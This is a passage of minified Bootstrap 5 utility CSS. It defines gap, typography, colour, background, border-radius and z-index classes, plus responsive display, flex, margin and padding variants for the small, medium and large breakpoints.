ap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text)!important}.text-secondary-emphasis{color:var(--bs-secondary-text)!important}.text-success-emphasis{color:var(--bs-success-text)!important}.text-info-emphasis{color:var(--bs-info-text)!important}.text-warning-emphasis{color:var(--bs-warning-text)!important}.text-danger-emphasis{color:var(--bs-danger-text)!important}.text-light-emphasis{color:var(--bs-light-text)!important}.text-dark-emphasis{color:var(--bs-dark-text)!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-emphasis{--bs-bg-opacity:1;background-color:rgba(var(--bs-emphasis-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-2xl)!important;border-top-right-radius:var(--bs-border-radius-2xl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-right-radius:var(--bs-border-radius-2xl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-left-radius:var(--bs-border-radius-2xl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-2xl)!important;border-top-left-radius:var(--bs-border-radius-2xl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-